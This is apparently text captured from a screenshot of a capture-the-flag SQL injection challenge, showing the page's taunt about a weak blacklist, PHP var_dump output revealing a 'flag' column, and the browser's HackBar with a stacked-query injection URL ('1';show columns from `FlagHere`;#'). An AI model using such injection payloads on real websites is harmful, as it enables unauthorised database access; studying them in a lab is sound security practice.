 Black list is so weak for you,isn't it
姿势: 1 提交查询
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
array(6) {
[0]=>
string(4) "flag"
[1]=>
string(12) "varchar(100)"
[2]=>
string(2) "NO"
[3]=>
string(0) ""
[4]=>
NULL
[5]=>
string(0) ""
}
查看器 控制台 调试器 网络 样式编辑器 性能 存储 内存 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://d0e0701d-9772-43e3-a1ff-b0eac3aa6db1.node4.buuoj.cn/?inject=1';show columns from `FlagHere`;#
Split URL
Execute
Post data Referer User Agent Cookies Clear All